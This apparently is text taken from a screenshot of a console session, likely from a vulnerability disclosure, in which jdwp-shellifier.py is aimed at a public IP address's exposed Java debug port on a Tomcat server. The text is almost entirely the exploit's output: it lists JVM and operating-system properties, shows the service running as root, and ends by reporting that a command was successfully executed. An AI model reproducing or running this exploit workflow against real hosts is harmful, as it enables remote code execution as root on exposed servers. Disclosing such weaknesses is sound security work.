 C:\WINDOWS\system32\cmd.exe
D:\jdwp>jdwp-shellifier.py -t 125.210.208.44 -p 8000
[+] Targeting '125.210.208.44:8000'
[+] Reading settings for 'OpenJDK 64-Bit Server VM - 1.7.0_45'
[+] Found Runtime class: id=762
[+] Found Runtime.getRuntime(): id=7fe868001898
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0xf2d
[+] Found Java Virtual Machine specification vendor 'Oracle Corporation'
[+] Found Java Runtime Environment specification name 'Java Platform API Specifi
cation'
[+] Found Path of extension directory or directories '/usr/lib/jvm/java-1.7.0-op
enjdk-1.7.0.45.x86_64/jre/lib/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Oracle Corporation'
[+] Found Java Virtual Machine specification version '1.7'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/data/apache-tomcat-7.0.57/temp'
[+] Found User's current working directory '/data/apache-tomcat-7.0.57/bin'
[+] Found Java installation directory '/usr/lib/jvm/java-1.7.0-openjdk-1.7.0.45.
x86_64/jre'
[+] Found User's account name 'root'
[+] Found Java Virtual Machine implementation vendor 'Oracle Corporation'
[+] Found Java Runtime Environment vendor 'Oracle Corporation'
[+] Found Path separator ':'
[+] Found Java vendor URL 'http://java.oracle.com/'
[+] Found Java class path '/data/apache-tomcat-7.0.57/bin/bootstrap.jar:/data/ap
ache-tomcat-7.0.57/bin/tomcat-juli.jar'
[+] Found Java Runtime Environment specification version '1.7'
[+] Found Operating system version '2.6.32-431.el6.x86_64'
[+] Found Operating system architecture 'amd64'
[+] Found Java Runtime Environment version '1.7.0_45'
[+] Found Java Virtual Machine implementation version '24.45-b08'
[+] Found Java Virtual Machine specification name 'Java Virtual Machine Specific
ation'
[+] Found File separator '/'
[-] java.compiler: Unexpected returned type: expecting String
[+] Found Java class format version number '51.0'
[+] Found List of paths to search when loading libraries '/usr/java/packages/lib
/amd64:/usr/lib64:/lib64:/lib:/usr/lib'
[+] Found Java Virtual Machine implementation name 'OpenJDK 64-Bit Server VM'
[+] Found User's home directory '/root'
[!] Command successfully executed
www.wooyun.org